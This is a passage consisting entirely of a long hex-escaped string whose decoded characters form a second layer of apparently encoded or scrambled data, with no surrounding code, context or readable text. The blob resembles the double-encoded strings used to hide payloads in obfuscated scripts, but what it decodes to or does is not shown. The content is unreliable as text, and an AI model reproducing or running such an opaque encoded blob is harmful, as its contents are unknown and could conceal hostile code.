34\x71\x75\x65\x5a\x71\x78\x48\x4e\x7a\x30\x6a\x76\x72\x75\x66\x6f\x7a\x30\x4c\x6e\x73\x75\x66\x77\x71\x4b\x6e\x68\x42\x32\x48\x64\x41\x75\x66\x63\x75\x77\x79\x56\x6c\x59\x38\x56\x6f\x65\x6a\x4a\x75\x30\x76\x69\x73\x75\x66\x67\x71\x4b\x65\x5a\x75\x4b\x6a\x4f\x44\x31\x6a\x6d\x71\x4b\x76\x62\x7a\x30\x69\x57\x72\x49\x39\x48\x41\x75\x4c\x63\x75\x76\x76\x63\x45\x65\x4c\x72\x43\x32\x44\x64\x41\x75\x66\x62\x73\x75\x66\x67\x71\x4b\x6a\x55\x77\x4b\x6a\x33\x71\x75\x66\x72\x73\x66\x6e\x62\x73\x65\x4c\x62\x44\x68\x6a\x6a\x75\x77\x6e\x4e\x71\x75\x6e\x62\x74\x67\x66\x50\x72\x75\x66\x64\x45\x75\x66\x69\x71\x4b\x76\x62\x7a\x30\x6a\x74\x7a\x30\x6e\x65\x71\x30\x4c\x63\x73\x75\x66\x57\x71\x4a\x6a\x62\x71\x4e\x66\x48\x41\x75\x66\x62\x73\x75\x66\x4a\x75\x75\x76\x63\x42\x32\x44\x63\x75\x30\x66\x63\x73\x75\x66\x4b\x43\x75\x35\x4e\x73\x75\x31\x64\x44\x30\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x71\x4b\x6e\x69\x77\x4b\x6a\x62\x6d\x30\x76\x70\x71\x78\x44\x6a\x71\x4b\x66\x62\x74\x75\x58\x6a\x71\x76\x7a\x63\x71\x30\x44\x56\x41\x65\x6e\x64\x71\x75\x7a\x6a\x71\x76\x76\x57\x71\x78\x48\x4f\x71\x32\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x79\x30\x75\x74\x6e\x62\x45\x67\x44\x4e\x71\x4c\x6e\x4e\x71\x30\x72\x64\x73\x75\x66\x72\x79\x30\x66\x62\x75\x31\x66\x73\x71\x75\x4c\x62\x71\x77\x44\x64\x72\x75\x48\x7a\x71\x75\x44\x57\x43\x76\x66\x72\x71\x4b\x6a\x33\x71\x75\x66\x4e\x71\x75\x44\x5a\x75\x75\x72\x63\x42\x30\x58\x6a\x71\x77\x44\x4e\x71\x4c\x76\x69\x7a\x30\x66\x68\x42\x32\x4c\x63\x41\x30\x76\x63\x73\x75\x66\x62\x75\x75\x48\x74\x71\x75\x4c\x6c\x71\x75\x4c\x62\x75\x76\x66\x4b\x43\x76\x66\x72\x74\x4a\x6a\x6a\x75\x77\x54\x4e\x71\x4d\x54\x6a\x71\x75\x35\x33\x74\x75\x66\x6a\x71\x76\x50\x64\x71\x75\x72\x4a\x72\x65\x6e\x64\x71\x75\x44\x72\x7a\x30\x65\x5a\x71\x78\x48\x62\x7a\x30\x6a\x52\x73\x75\x66\x6f\x44\x30\x31\x7a\x73\x75\x66\x41\x71\x30\x66\x65\x79\x30\x72\x6a\x71\x30\x66\x68\x75\x77\x44\x62\x6d\x30\x66\x35\x7a\x32\x44\x63\x41\x30\x4c\x62\x74\x4e\x44\x6e\x44\x30\x4c\x62\x77\x4b\x6e\x62\x72\x67\x6e\x65\x74\x30\x6e\x62\x72\x75\x4c\x62\x74\x78\x62\x62\x44\x30\x65\x5a\x71\x78\x44\x62\x7a\x30\x6a\x64\x71\x75\x72\x6c\x75\x75\x31\x6a\x74\x4e\x44\x6e\x73\x75\x4c\x62\x75\x77\x44\x62\x45\x77\x54\x65\x72\x75\x72\x4a\x72\x65\x76\x64\x71\x75\x76\x6a\x71\x75\x31\x57\x71\x78\x48\x4e\x6d\x30\x66\x34\x7a\x32\x44\x63\x71\x30\x66\x65\x73\x31\x66\x6e\x7a\x30\x35\x33\x74\x77\x44\x6a\x71\x76\x66\x4e\x71\x78\x4c\x52\x72\x65\x54\x65\x79\x30\x72\x6c\x71\x30\x66\x66\x73\x75\x66\x6e\x43\x65\x66\x36\x71\x74\x6e\x62\x45\x4b\x66\x4e\x71\x4b\x6e\x62\x72\x65\x54\x72\x74\x74\x72\x6f\x44\x30\x30\x30\x73\x75\x66\x52\x72\x76\x66\x64\x71\x75\x50\x72\x77\x64\x4c\x58\x75\x76\x66\x41\x6d\x4b\x4c\x72\x43\x65\x6a\x62\x71\x30\x76\x69\x75\x76\x66\x62\x41\x65\x66\x62\x74\x4b\x66\x6a\x71\x76\x4c\x4e\x71\x4a\x79\x57\x41\x75\x72\x66\x73\x74\x72\x4f\x41\x75\x66\x6e\x75\x77\x4c\x50\x72\x31\x66\x56\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x31\x65\x6c\x30\x66\x6a\x74\x30\x76\x6a\x71\x78\x48\x64\x72\x30\x4c\x41\x71\x32\x44\x6a\x71\x30\x66\x4e\x73\x75\x72\x4e\x75\x64\x72\x70\x72\x75\x4c\x62\x45\x65\x6e\x68\x73\x77\x48\x64\x73\x75\x4c\x48\x72\x75\x35\x33\x74\x75\x66\x6a\x71\x76\x7a\x64\x71\x75\x72\x4a\x72\x65\x76\x64\x71\x75\x7a\x72\x42\x30\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4d\x45\x4d\x6e\x65\x72\x30\x6e\x62\x72\x4c\x66\x72\x71\x74\x6a\x62\x7a\x33\x44\x4e\x71\x30\x6e\x62\x72\x31\x66\x72\x72\x4b\x6a\x64\x71\x4b\x66\x4b\x73\x75\x66\x62\x7a\x30\x66\x54\x42\x32\x48\x64\x45\x75\x66\x6b\x73\x75\x66\x63\x43\x4b\x4c\x4e\x71\x4b\x6a\x33\x71\x75\x66\x4e\x71\x75\x76\x69\x71\x75\x66\x66\x41\x32\x6a\x6a\x7a\x30\x76\x66\x75\x75\x76\x66\x71\x75\x4c\x72\x71\x75\x72\x72\x71\x30\x66\x62\x73\x75\x66\x30\x43\x75\x4c\x62\x41\x65\x6a\x68\x72\x32\x39\x4e\x71\x75\x76\x66\x72\x67\x72\x52\x72\x75\x72\x4b\x72\x32\x39\x57\x71\x78\x44\x62\x7a\x30\x66\x66\x72\x75\x72\x4b\x72\x75\x75\x30\x79\x32\x65\x59\x73\x76\x62\x62\x71\x75\x66\x6a\x71\x75\x76\x4e\x71\x75\x76\x66\x71\x4d\x66\x50\x73\x75\x66\x73\x44\x5a\x62\x62\x71\x33\x44\x5a\x7a\x30\x66\x35\x71\x75\x76\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x71\x75\x4c\x62\x74\x77\x44\x63\x71\x32\x54\x65\x71\x30\x72\x4a\x72\x65\x6e\x64\x71\x75\x72\x6a\x71\x76\x66\x57\x71\x78\x48\x62\x6d\x30\x66\x34\x71\x77\x44\x62\x45\x75\x66\x66\x73\x31\x66\x6e\x77\x75\x35\x33\x74\x76\x4c\x6a\x71\x75\x31\x4e\x71\x4b\x6e\x52\x72\x65\x4c\x65\x79\x30\x72\x6a\x71\x30\x66\x65\x73\x75\x66\x72\x43\x65\x66\x35\x7a\x5a\x6e\x62\x45\x77\x44\x4e\x71\x78\x4c\x62\x72\x75\x54\x72\x74\x78\x44\x6f\x44\x30\x31\x33\x73\x75\x66\x6e\x7a\x30\x6a\x64\x41\x30\x72\x70\x72\x67\x6e\x65\x74\x30\x6e\x62\x73\x66\x66\x72\x72\x4e\x66\x6a\x7a\x30\x7a\x63\x71\x4d\x35\x72\x41\x65\x66\x64\x71\x75\x48\x6a\x71\x78\x62\x69\x71\x4b\x76\x62\x7a\x30\x66\x74\x72\x75\x48\x65\x71\x75\x76\x6d\x71\x33\x44\x5a\x7a\x30\x6a\x64\x75\x75\x48\x65\x44\x33\x6e\x4e\x71\x4c\x76\x66\x73\x77\x66\x50\x72\x75\x50\x6a\x71\x76\x76\x4e\x71\x4c\x6e\x52\x72\x65\x44\x66\x73\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x49\x39\x4f\x72\x67\x6e\x65\x72\x30\x6e\x62\x72\x4b\x54\x62\x73\x75\x31\x6a\x7a\x30\x6a\x63\x73\x75\x76\x52\x72\x76\x66\x64\x71\x75\x66\x6a\x71\x77\x58\x63\x74\x30\x44\x57\x43\x76\x66\x72\x71\x4b\x6a\x6a\x71\x30\x66\x62\x79\x78\x48\x62\x74\x75\x44\x4e\x43\x32\x44\x64\x75\x30\x66\x67\x75\x76\x76\x63\x43\x4b\x4c\x4e\x7a\x32\x44\x62\x71\x4b\x66\x31\x73\x75\x66\x52\x42\x30\x66\x4e\x71\x4b\x6a\x63\x6d\x4e\x62\x63\x71\x74\x6e\x7a\x41\x65\x6e\x50\x71\x75\x4c\x72\x7a\x30\x65\x5a\x71\x78\x44\x62\x7a\x30\x6e\x66\x73\x75\x66\x6f\x44\x30\x31\x6a\x73\x75\x66\x4f\x71\x30\x66\x65\x79\x30\x72\x66\x71\x30\x66\x6a\x75\x77\x44\x62\x6d\x30\x66\x34\x7a\x32\x44\x63\x71\x30\x66\x65\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x75\x66\x6a\x71\x76\x66\x4e\x71\x78\x4c\x52\x72\x65\x6e\x65\x79\x30\x72\x64\x71\x30\x66\x66\x73\x75\x66\x6e\x43\x65\x66\x34\x71\x74\x6e\x62\x45\x65\x66\x4e\x71\x4b\x6e\x62\x72\x65\x54\x72\x74\x76\x4c\x6f\x44\x30\x31\x7a\x73\x75\x66\x56\x72\x76\x66\x66\x72\x75\x66\x6a\x75\x75\x76\x65\x75\x75\x6e\x62\x73\x75\x4c\x62\x72\x33\x72\x6a\x7a\x33\x48\x64\x74\x30\x4c\x7a\x7a\x30\x72\x66\x73\x77\x39\x4f\x41\x30\x54\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x72\x65\x65\x56\x44\x30\x6e\x65\x41\x65\x6e\x62\x74\x76\x66\x4f\x41\x75\x44\x72\x42\x30\x6e\x62\x7a\x30\x4c\x64\x71\x74\x72\x65\x6b\x30\x72\x4f\x71\x30\x66\x6e\x75\x77\x48\x50\x73\x76\x66\x50\x71\x30\x44\x4f\x72\x67\x6e\x65\x71\x75\x6e\x62\x72\x4c\x66\x4e\x71\x74\x6e\x62\x45\x65\x66\x4e\x71\x4c\x76\x6c\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x47\x34\x6d\x30\x66\x34\x7a\x32\x44\x63\x76\x75\x76\x62\x74\x4d\x44\x6a\x74\x75\x4c\x62\x41\x32\x44\x64\x72\x75\x76\x6a\x72\x75\x6d\x30\x7a\x30\x66\x74\x71\x75\x6e\x48\x41\x75\x76\x6d\x73\x75\x66\x56\x7a\x30\x66\x78\x43\x32\x4c\x62\x72\x75\x76\x4e\x73\x75\x66\x63\x71\x4b\x4c\x66\x41\x32\x6a\x6a\x7a\x32\x6e\x66\x75\x75\x76\x66\x71\x75\x4c\x72\x71\x75\x72\x72\x71\x30\x66\x62\x73\x75\x66\x30\x43\x75\x4c\x62\x42\x65\x6a\x68\x72\x32\x39\x4e\x71\x75\x76\x66\x72\x67\x72\x52\x72\x75\x72\x4b\x72\x32\x39\x57\x71\x78\x44\x62\x7a\x30\x66\x66\x72\x75\x72\x4b\x72\x75\x75\x30\x79\x32\x65\x59\x73\x76\x62\x62\x71\x75\x66\x6a\x71\x77\x6e\x4e\x71\x75\x76\x66\x71\x4d\x66\x50\x73\x75\x66\x73\x44\x5a\x62\x62\x71\x33\x44\x5a\x7a\x30\x66\x35\x71\x75\x76\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x71\x75\x4c\x62\x74\x77\x44\x63\x71\x32\x54\x65\x71\x30\x72\x4a\x72\x65\x6e\x64\x71\x75\x72\x6a\x71\x76\x66\x57\x71\x78\x48\x62\x6d\x30\x66\x34\x71\x77\x44\x62\x45\x75\x66\x66\x73\x31\x66\x6e\x77\x75\x35\x33\x74\x76\x4c\x6a\x71\x77\x39\x4e\x71\x76\x76\x66\x7a\x32\x66\x50\x73\x75\x66\x74\x44\x31\x6a\x62\x73\x75\x66\x62\x41\x65\x66\x72\x44\x30\x6a\x64\x44\x33\x6e\x6d\x73\x75\x66\x72\x41\x30\x6a\x33\x6f\x65\x58\x6a\x71\x76\x76\x4e\x71\x4c\x6e\x52\x72\x65\x44\x66\x73\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x49\x39\x4f\x72\x67\x6e\x65\x72\x30\x6e\x62\x72\x4b\x54\x62\x73\x75\x31\x6a\x7a\x30\x6a\x63\x7a\x30\x66\x67\x73\x4b\x6a\x66\x71\x77\x44\x62\x71\x30\x66\x67\x75\x77\x66\x62\x71\x4d\x66\x54\x43\x65\x6a\x62\x72\x75\x44\x62\x71\x76\x6e\x62\x71\x77\x66\x34\x71\x75\x31\x68\x7a\x33\x6e\x4e\x71\x4c\x76\x66\x73\x77\x66\x50\x73\x75\x50\x6a\x71\x76\x7a\x63\x42\x30\x66\x67\x43\x75\x4c\x4e\x77\x77\x44\x62\x71\x4b\x66\x32\x73\x75\x66\x52\x42\x30\x66\x4e\x71\x4b\x6a\x63\x6d\x4e\x62\x63\x71\x74\x6e\x7a\x41\x65\x6e\x64\x71\x75\x44\x72\x7a\x30\x65\x5a\x71\x78\x44\x62\x7a\x30\x6a\x52\x73\x75\x66\x6f\x44\x30\x31\x6a\x73\x75\x66\x41\x71\x30\x66\x65\x79\x30\x72\x66\x71\x30\x66\x68\x75\x77\x44\x62\x6d\x30\x66\x34\x7a\x32\x44\x63\x41\x30\x4c\x62\x74\x4e\x44\x6e\x7a\x30\x4c\x62\x77\x4b\x6e\x62\x72\x67\x6e\x65\x73\x30\x6e\x62\x72\x31\x66\x4e\x71\x74\x6e\x62\x45\x4b\x66\x4e\x71\x4d\x54\x6a\x71\x75\x35\x33\x74\x74\x72\x6a\x71\x76\x50\x63\x75\x75\x44\x30\x71\x30\x66\x65\x79\x30\x72\x62\x71\x30\x66\x68\x75\x77\x44\x62\x6d\x30\x65\x57\x7a\x32\x44\x63\x41\x30\x4c\x62\x74\x4e\x44\x6f\x75\x75\x4c\x62\x77\x4b\x6e\x62\x72\x67\x6e\x65\x76\x30\x6e\x62\x72\x31\x66\x4e\x71\x74\x6e\x62\x6d\x4b\x66\x4e\x71\x4d\x54\x6a\x71\x75\x35\x33\x74\x4d\x39\x6a\x71\x76\x50\x64\x71\x75\x72\x4a\x72\x67\x6e\x64\x71\x75\x44\x72\x7a\x30\x65\x5a\x71\x74\x6e\x4e\x7a\x30\x6a\x64\x71\x75\x72\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x71\x75\x4c\x62\x75\x77\x44\x62\x45\x77\x54\x65\x71\x30\x72\x4a\x72\x65\x6e\x64\x71\x75\x76\x6a\x71\x75\x31\x57\x71\x78\x48\x62\x6d\x30\x66\x34\x71\x77\x44\x63\x71\x30\x66\x65\x73\x31\x66\x6e\x77\x75\x35\x33\x74\x76\x4c\x6a\x71\x76\x66\x4e\x71\x78\x4c\x52\x72\x65\x4c\x65\x79\x30\x72\x6a\x71\x30\x66\x66\x73\x75\x66\x6e\x43\x65\x66\x35\x7a\x5a\x6e\x62\x45\x77\x44\x4e\x71\x4b\x6e\x62\x72\x65\x54\x72\x74\x78\x44\x6f\x44\x30\x31\x33\x73\x75\x66\x72\x7a\x30\x66\x35\x41\x30\x72\x70\x72\x67\x6e\x65\x74\x30\x6e\x62\x72\x76\x66\x76\x71\x4e\x6a\x6a\x71\x75\x35\x63\x75\x75\x44\x5a\x43\x65\x66\x33\x71\x74\x6e\x62\x44\x30\x66\x4e\x71\x4b\x6e\x62\x72\x65\x54\x72\x74\x4b\x4c\x6f\x44\x30\x35\x6a\x73\x75\x66\x72\x7a\x30\x66\x35\x41\x30\x72\x76\x72\x67\x6e\x65\x76\x75\x6e\x62\x72\x75\x4c\x62\x74\x78\x62\x62\x6d\x77\x43\x5a\x71\x74\x66\x4e\x7a\x30\x6a\x64\x71\x75\x72\x6c\x75\x75\x35\x4e\x74\x4e\x44\x6f\x7a\x30\x4c\x62\x75\x77\x44\x62\x45\x77\x54\x65\x79\x75\x72\x4a\x72\x67\x66\x64\x71\x75\x76\x6a\x71\x75\x31\x57\x71\x74\x6e\x62\x6d\x30\x65\x5a\x71\x77\x44\x63\x71\x30\x66\x65\x73\x31\x66\x6f\x6e\x65\x35\x33\x74\x4a\x72\x6a\x71\x77\x44\x66\x75\x75\x6e\x62\x73\x76\x66\x79\x6f\x78\x66\x72\x75\x77\x71\x59\x73\x76\x66\x57\x71\x4b\x66\x64\x72\x75\x48\x72\x75\x75\x66\x4f\x71\x75\x66\x6f\x71\x75\x4c\x62\x77\x77\x44\x63\x6e\x4a\x62\x50\x72\x65\x76\x6a\x6e\x67\x48\x50\x71\x75\x31\x72\x41\x77\x4c\x68\x75\x77\x39\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x74\x75\x71\x56\x71\x75\x4c\x70\x72\x75\x4c\x62\x45\x65\x6e\x68\x73\x76\x50\x64\x7a\x30\x4c\x64\x71\x77\x44\x6a\x72\x67\x44\x71\x6e\x65\x39\x66\x73\x75\x66\x34\x71\x30\x44\x6a\x41\x65\x6e\x6a\x73\x77\x66\x66\x74\x4e\x44\x6e\x71\x75\x4c\x62\x76\x4b\x6e\x62\x72\x67\x6e\x65\x72\x75\x6e\x62\x72\x4c\x66\x56\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x7a\x36\x79\x30\x72\x68\x71\x30\x66\x67\x75\x76\x66\x62\x6d\x4b\x66\x4e\x44\x32\x44\x64\x75\x30\x66\x68\x75\x76\x66\x4e\x75\x75\x58\x35\x71\x75\x66\x6a\x71\x75\x50\x58\x73\x76\x66\x5a\x7a\x30\x6e\x64\x71\x75\x66\x48\x45\x75\x4c\x62\x75\x76\x4c\x62\x71\x4b\x4c\x62\x71\x4b\x6a\x4e\x71\x75\x7a\x6b\x72\x33\x4c\x6a\x71\x4b\x6a\x66\x71\x4b\x6a\x62\x71\x30\x76\x62\x71\x74\x62\x62\x7a\x30\x66\x64\x71\x75\x58\x48\x41\x75\x66\x67\x75\x76\x6e\x63\x43\x75\x4c\x62\x71\x4b\x6a\x62\x6d\x31\x50\x63\x71\x74\x6e\x73\x43\x75\x54\x72\x74\x75\x66\x6a\x71\x75\x6a\x63\x71\x74\x6e\x73\x71\x4b\x39\x69\x72\x33\x72\x50\x72\x68\x44\x62\x71\x75\x6e\x62\x71\x4b\x4c\x62\x71\x4b\x6a\x62\x76\x32\x39\x50\x71\x75\x76\x4a\x74\x4b\x66\x62\x43\x30\x58\x6a\x71\x75\x31\x4e\x71\x4b\x6e\x52\x72\x65\x66\x65\x79\x30\x72\x62\x71\x30\x66\x65\x73\x75\x66\x72\x43\x65\x66\x33\x7a\x5a\x6e\x62\x44\x32\x44\x4e\x71\x78\x4c\x62\x72\x75\x54\x72\x74\x76\x66\x6f\x44\x30\x31\x72\x73\x75\x66\x6e\x7a\x30\x6a\x64\x41\x30\x72\x68\x72\x67\x6e\x65\x72\x30\x6e\x62\x72\x65\x4c\x62\x75\x78\x62\x62\x45\x75\x65\x5a\x71\x78\x4c\x62\x7a\x30\x66\x35\x71\x75\x76\x6c\x75\x75\x31\x56\x74\x4e\x44\x6e\x42\x30\x4c\x62\x74\x77\x44\x63\x71\x32\x54\x65\x74\x75\x72\x4a\x72\x65\x31\x64\x71\x75\x72\x6a\x71\x76\x66\x57\x71\x78\x50\x4e\x6d\x30\x66\x36\x7a\x32\x44\x62\x6d\x65\x7a\x62\x79\x78\x4c\x62\x72\x76\x66\x76\x71\x4e\x6a\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x71\x75\x4c\x62\x74\x77\x44\x63\x71\x32\x54\x65\x75\x30\x72\x4a\x72\x66\x6e\x64\x71\x75\x72\x6a\x71\x76\x66\x57\x71\x74\x66\x62\x6d\x30\x65\x58\x71\x77\x44\x62\x45\x75\x66\x66\x73\x31\x66\x6f\x77\x75\x35\x33\x74\x4c\x4c\x6a\x71\x75\x31\x4e\x71\x4b\x6e\x52\x72\x66\x4c\x65\x79\x30\x72\x7a\x71\x30\x66\x65\x73\x75\x66\x72\x43\x65\x65\x59\x7a\x5a\x6e\x62\x6d\x4d\x44\x4e\x71\x78\x4c\x62\x72\x75\x54\x72\x74\x4e\x44\x6f\x44\x30\x35\x33\x73\x75\x66\x6e\x7a\x30\x6a\x64\x41\x30\x72\x4c\x72\x67\x6e\x65\x7a\x75\x6e\x62\x73\x66\x66\x72\x72\x4e\x66\x6a\x7a\x30\x7a\x63\x71\x4a\x6e\x72\x41\x65\x66\x64\x71\x75\x48\x6a\x71\x78\x62\x69\x71\x4b\x76\x62\x7a\x30\x66\x74\x72\x75\x48\x65\x71\x75\x76\x6d\x71\x33\x44\x5a\x7a\x30\x6a\x64\x75\x75\x48\x65\x44\x33\x6e\x4e\x71\x4b\x6e\x72\x73\x65\x6d\x58\x6d\x65\x6a\x62\x77\x64\x48\x4e\x71\x76\x6e\x62\x71\x76\x6e\x64\x71\x75\x66\x6a\x71\x75\x76\x4e\x71\x77\x31\x57\x73\x77\x6e\x72\x75\x4b\x66\x6a\x71\x75\x76\x4e\x71\x77\x31\x56\x41\x65\x66\x74\x71\x75\x66\x6a\x7a\x30\x31\x4e\x71\x77\x31\x56\x41\x65\x66\x62\x74\x4b\x66\x6a\x71\x75\x50\x63\x71\x75\x76\x56\x72\x76\x66\x64\x71\x75\x6e\x72\x75\x75\x7a\x59\x73\x76\x66\x6a\x7a\x30\x66\x66\x72\x75\x6a\x48\x45\x75\x4c\x62\x73\x75\x66\x67\x71\x4b\x66\x78\x43\x32\x4c\x62\x75\x33\x44\x62\x71\x75\x72\x56\x71\x75\x66\x62\x44\x30\x6a\x64\x44\x33\x6e\x4e\x71\x78\x4c\x66\x71\x75\x6a\x74\x71\x75\x66\x6a\x71\x75\x76\x4e\x71\x77\x48\x62\x75\x75\x44\x4e\x43\x32\x44\x62\x71\x78\x72\x75\x71\x76\x66\x6f\x6c\x30\x4c\x62\x71\x77\x39\x62\x42\x66\x66\x50\x71\x78\x4c\x62\x71\x31\x66\x7a\x71\x75\x6e\x48\x41\x75\x4c\x67\x72\x75\x6e\x76\x41\x65\x6a\x64\x71\x75\x6a\x6a\x71\x75\x31\x4e\x71\x4b\x6e\x62\x72\x67\x66\x35\x71\x75\x7a\x6a\x71\x76\x66\x49\x73\x77\x44\x66\x7a\x30\x66\x50\x71\x75\x6a\x6a\x71\x75\x50\x6b\x72\x33\x4c\x6a\x71\x30\x76\x63\x71\x77\x66\x6a\x71\x75\x66\x4e\x71\x77\x4c\x62\x72\x67\x66\x51\x77\x75\x6e\x63\x71\x30\x66\x62\x73\x75\x66\x66\x7a\x30\x65\x59\x42\x32\x4c\x62\x76\x66\x4c\x64\x71\x30\x6e\x62\x71\x75\x4c\x62\x72\x74\x6a\x62\x42\x66\x66\x4e\x71\x77\x44\x5a\x73\x30\x66\x64\x71\x75\x66\x6a\x71\x75\x76\x4e\x71\x77\x48\x62\x45\x4b\x6d\x32\x41\x30\x6a\x62\x75\x75\x79\x56\x73\x78\x44\x4a\x41\x65\x66\x50\x74\x75\x48\x72\x77\x75\x66\x63\x79\x77\x4c\x72\x73\x65\x4c\x62\x73\x4b\x6e\x62\x72\x67\x6e\x64\x71\x75\x6e\x62\x71\x31\x66\x4e\x71\x74\x6e\x62\x7a\x32\x44\x4e\x71\x77\x54\x6a\x71\x75\x35\x33\x73\x76\x66\x6a\x71\x75\x50\x64\x71\x75\x72\x4a\x71\x30\x44\x64\x71\x75\x6e\x72\x7a\x30\x65\x5a\x71\x77\x4c\x62\x7a\x30\x66\x52\x73\x75\x66\x6f\x44\x30\x4c\x56\x73\x75\x66\x6b\x71\x30\x66\x65\x79\x30\x6e\x6e\x71\x30\x66\x64\x75\x77\x44\x62\x6d\x30\x66\x51\x7a\x32\x44\x62\x41\x30\x7a\x62\x79\x74\x62\x6a\x71\x75\x35\x33\x73\x75\x66\x6a\x71\x75\x50\x64\x71\x75\x72\x4a\x71\x31\x6e\x64\x71\x75\x6e\x72\x7a\x30\x65\x5a\x71\x77\x58\x62\x7a\x30\x66\x52\x73\x75\x66\x6f\x44\x30\x50\x7a\x73\x75\x66\x6b\x71\x30\x66\x65\x79\x30\x6e\x7a\x71\x30\x66\x64\x75\x77\x44\x62\x6d\x30\x66\x54\x7a\x32\x44\x62\x41\x30\x4c\x62\x74\x4e\x44\x6b\x44\x30\x4c\x62\x73\x4b\x6a\x62\x72\x66\x4c\x64\x7a\x75\x6e\x62\x71\x31\x66\x72\x73\x74\x6a\x62\x41\x75\x66\x4e\x71\x77\x4c\x62\x71\x75\x35\x4e\x73\x78\x6e\x6a\x71\x75\x50\x63\x7a\x4e\x50\x7a\x71\x31\x72\x64\x71\x75\x6e\x6a\x71\x75\x65\x59\x71\x77\x58\x72\x7a\x30\x66\x50\x71\x75\x6a\x66\x72\x67\x6e\x4e\x71\x77\x4c\x72\x73\x65\x6d\x58\x74\x75\x6a\x62\x42\x4a\x48\x51\x71\x4e\x4c\x66\x71\x30\x4c\x33\x7a\x65\x6a\x66\x72\x32\x39\x52\x71\x4e\x4c\x62\x71\x30\x4c\x62\x71\x77\x39\x62\x7a\x30\x65\x59\x71\x77\x44\x62\x72\x66\x66\x64\x71\x75\x6e\x6c\x71\x75\x4c\x62\x75\x76\x66\x6f\x43\x76\x66\x79\x45\x68\x48\x6a\x7a\x30\x66\x56\x71\x77\x44\x62\x41\x65\x66\x35\x71\x75\x6e\x6a\x71\x75\x6a\x63\x71\x4b\x44\x56\x6d\x4b\x66\x4e\x71\x77\x44\x62\x76\x75\x79\x56\x79\x77\x4c\x66\x71\x75\x4c\x62\x72\x4b\x6a\x62\x76\x78\x6e\x66\x75\x75\x6e\x62\x71\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x6d\x73\x75\x66\x6a\x41\x30\x6a\x35\x71\x75\x72\x64\x6f\x67\x39\x77\x71\x78\x48\x6b\x6c\x30\x66\x79\x6e\x65\x6a\x4d\x71\x30\x31\x69\x73\x76\x66\x4a\x41\x4b\x69\x57\x72\x32\x44\x62\x42\x77\x39\x52\x71\x4e\x4c\x62\x73\x66\x66\x7a\x7a\x30\x6e\x48\x41\x75\x76\x6f\x73\x75\x66\x4a\x41\x75\x6e\x76\x72\x30\x76\x62\x42\x77\x39\x4f\x72\x75\x6e\x62\x73\x4c\x66\x41\x71\x75\x6e\x48\x41\x75\x76\x73\x73\x75\x66\x62\x42\x30\x66\x52\x44\x32\x66\x72\x7a\x78\x7a\x77\x71\x75\x6e\x66\x72\x76\x66\x74\x76\x77\x48\x63\x76\x75\x76\x62\x73\x76\x66\x4a\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6f\x71\x75\x4c\x62\x76\x4b\x69\x56\x44\x30\x7a\x34\x73\x77\x44\x6b\x71\x4b\x4c\x66\x77\x77\x44\x62\x41\x30\x79\x5a\x79\x77\x54\x66\x72\x4c\x6e\x79\x73\x75\x76\x72\x71\x75\x35\x62\x73\x75\x66\x73\x71\x4b\x66\x78\x42\x32\x4c\x63\x75\x5a\x62\x62\x71\x75\x6e\x6a\x71\x31\x66\x74\x71\x4b\x44\x6a\x71\x75\x50\x63\x7a\x64\x6a\x57\x71\x4b\x6a\x76\x42\x68\x4c\x63\x72\x75\x66\x4e\x71\x4c\x6e\x66\x72\x75\x72\x62\x72\x75\x58\x64\x45\x75\x66\x62\x75\x76\x66\x62\x75\x75\x76\x72\x74\x4b\x66\x6a\x71\x75\x66\x56\x71\x77\x44\x72\x41\x75\x6a\x74\x71\x75\x66\x6c\x71\x75\x50\x52\x75\x31\x66\x73\x6c\x30\x4c\x62\x71\x77\x44\x63\x76\x75\x76\x63\x79\x77\x50\x7a\x71\x30\x6a\x64\x71\x75\x7a\x6d\x75\x75\x66\x62\x71\x4c\x6e\x62\x71\x75\x76\x62\x41\x30\x58\x6a\x7a\x30\x50\x63\x73\x75\x76\x7a\x7a\x30\x66\x52\x72\x4a\x6e\x48\x41\x30\x76\x67\x75\x31\x48\x6a\x74\x4b\x66\x62\x43\x32\x44\x62\x71\x32\x44\x64\x77\x4b\x66\x73\x71\x75\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x76\x67\x6c\x32\x66\x50\x73\x75\x7a\x6f\x7a\x30\x4c\x66\x71\x4c\x6e\x62\x71\x75\x54\x62\x73\x75\x76\x6a\x75\x76\x76\x6d\x73\x75\x66\x6e\x7a\x30\x66\x64\x7a\x30\x6e\x49\x72\x32\x39\x4e\x71\x4c\x44\x56\x7a\x30\x66\x64\x7a\x30\x6e\x64\x72\x33\x6e\x4f\x71\x78\x44\x76\x71\x31\x66\x64\x71\x75\x76\x6d\x71\x75\x66\x62\x75\x76\x6e\x77\x72\x30\x4c\x4e\x43\x30\x76\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x6a\x71\x76\x6a\x63\x71\x76\x44\x56\x41\x75\x66\x50\x44\x30\x66\x62\x71\x30\x4c\x67\x75\x76\x6e\x77\x43\x4b\x72\x4e\x77\x75\x72\x62\x75\x75\x76\x63\x71\x76\x66\x62\x71\x4b\x6d\x57\x72\x75\x66\x6a\x75\x77\x39\x4e\x71\x4b\x76\x66\x71\x32\x66\x50\x72\x75\x6e\x65\x71\x75\x76\x6d\x73\x75\x66\x77\x71\x49\x39\x33\x72\x4e\x48\x6a\x7a\x31\x7a\x63\x76\x75\x44\x57\x71\x4b